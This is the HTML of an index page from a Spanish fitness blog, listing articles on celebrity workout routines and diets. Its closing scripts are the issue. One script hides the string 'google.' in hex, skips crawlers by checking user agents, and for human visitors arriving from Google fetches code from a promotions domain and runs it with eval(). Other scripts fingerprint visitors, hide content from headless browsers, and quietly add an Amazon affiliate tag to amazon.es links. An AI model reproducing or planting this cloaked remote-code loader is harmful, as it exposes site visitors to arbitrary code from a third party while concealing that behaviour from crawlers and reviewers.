        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" itemprop="headline">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-andrea-presti/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-andrea-presti/" itemprop="headline">✅ Rutina y dieta de Andrea Presti</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-andrea-presti/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-bad-bunny/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg" alt="✅ Rutina y dieta de Bad Bunny" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-bad-bunny/" itemprop="headline">✅ Rutina y dieta de Bad Bunny</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-bad-bunny/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-michele-morrone/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-michele-morrone/" itemprop="headline">✅ Rutina y dieta de Michele Morrone</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-michele-morrone/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-jean-claude-van-damme/">
											<img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-jean-claude-van-damme/" itemprop="headline">✅ Rutina de Jean Claude Van Damme</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-jean-claude-van-damme/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-completa-de-ana-cozar/">
											<img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-completa-de-ana-cozar/" itemprop="headline">✅ Rutina completa de Ana Cozar</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-completa-de-ana-cozar/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-tablas-de-ejercicios-para-los-gluteos/">
											<img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-tablas-de-ejercicios-para-los-gluteos/" itemprop="headline">7 Tablas de Ejercicios Para Los Glúteos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/7-tablas-de-ejercicios-para-los-gluteos/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;">bacterianutritiva.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#90f2ffe4f9fafffefcf9fef5d0f7fdf1f9fcbef3fffd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blog+de+Nutricion%2C+Entrenamiento+y+Fitness", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
